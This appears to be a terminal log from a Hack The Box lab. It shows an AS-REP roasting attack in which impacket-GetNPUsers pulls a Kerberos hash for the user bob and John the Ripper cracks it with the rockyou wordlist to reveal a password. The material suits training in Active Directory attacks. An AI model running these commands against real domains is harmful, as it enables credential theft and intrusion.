 ❯ proxychains -q impacket-GetNPUsers htb.local/ -no-pass -usersfile allUsers
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User dev doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$bob@HTB.LOCAL:8992ead49db42f92790fee16ade89fb3$51e2f2660cef391bdb1d88600ba022b09f2e7b6b4c9c70072740c99875ce7a0644385499c430d93d7bbbaeab3f38a3404bc51a94c45a6d591ad2b831f6f1076f618f92e55bce3e614dcb650a7cb54797586
5345f82aa5ced6468831a33f347be119bc192fa6ddc48018ef9f5e03b817a6714e41009faafee8db908e0af55c979c8a3de01f130fa97620d04bc2544b3bfb1e26f8235944f536fc6494ecf147f912e74b9f4f3a68d5b28354b4fff60f2b691b7d2e18702bc2dc8e813e72fcf7433e85
e4cd10df3dbfc30dac3604cbcb903d5622dd2b9b31029a57fe3fa1db025542b4685010ded
❯ nano hash
❯ john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Passw0rd1!       ($krb5asrep$23$bob@HTB.LOCAL)
1g 0:00:00:22 DONE (2023-07-31 13:14) 0.04380g/s 470107p/s 470107c/s 470107C/s Passwordas..Parade2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.